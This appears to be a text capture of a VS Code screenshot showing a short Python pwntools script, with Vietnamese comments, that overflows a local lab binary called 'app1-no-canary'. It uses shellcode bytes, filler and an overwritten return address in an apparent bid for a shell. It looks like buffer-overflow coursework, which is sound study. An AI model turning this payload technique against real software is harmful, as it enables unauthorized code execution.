 File Edit Selection View Go Run Terminal Help
● yc3.py - Buffer - Visual Studio Code
EXPLORER
Untitled-1
yc3.py 2
yc1.py 2
yc3.txt
1
BUFFER
yc1.py 2
yc3.py 2
yc3.txt
yc3.py > ...
1 from pwn import *
2 exitt = "\x68\x39\x68\x55" # Các byte địa chỉ exit dạng Little Endian
3 bytecode = "\xb8\x01\x00\x00\x00\xcd\x80"
4 payload = bytecode + "a"*21 + exitt # Input sẽ nhập, X là độ dài đủ để buffer overflow và 4 byte get_shell nằm ở vị trí ret-addr
5 print(payload) # In payload
6 exploit = process("./app1-no-canary") # Chạy chương trình app-no-canary
7 print(exploit.recv())
8 exploit.sendline(payload) # gửi payload đến chương trình
9 exploit.interactive() # Dừng tương tác với chương trình khi
10 #có shell thành công
11
OUTLINE
TIMELINE
0 4
Ln 2, Col 51 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit